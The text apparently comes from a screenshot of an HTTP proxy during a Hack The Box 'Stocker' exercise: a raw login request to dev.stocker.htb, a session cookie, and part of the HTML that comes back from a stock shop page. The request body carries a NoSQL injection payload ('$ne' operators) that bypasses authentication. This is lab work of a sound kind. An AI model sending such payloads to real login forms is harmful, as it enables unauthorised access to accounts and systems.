 Method Text Send Text
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
content-length: 62
Origin: https://dev.stocker.htb
Connection: keep-alive
Referer: https://dev.stocker.htb/login
Cookie: connect.sid=s%3APD5uVJEQ7V9YIwKBNU87pedPa-A5ldrk.CN37%2Fv0J1B6MKk5KiH8DAyEwcfBlGhHRCgON0M%
2FREDs
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
{
"username":{"$ne": "dr4ks"},
"password":{"$ne": "dr4ks"}
}
<div class="row py-lg-5">
<div class="col-lg-6 col-md-8 mx-auto">
<h1 class="fw-light">Buy Stock Now!</h1>
<p class="lead text-muted">
Our products are some of the highest
quality products about. Our on-demand customer support
will help you at every stage,
helping you make money and win your
customers over.
</p>
<p>
<a href="#" class="btn btn-primary my-2"
data-bs-toggle="modal" data-bs-target="#cart-modal">View
Cart</a>
</p>
</div>
</div>
</section>
<div class="album py-5 bg-light">
Find: No matches Time: 548 ms Body Length: 10,906 Total Length: 11,233 bytes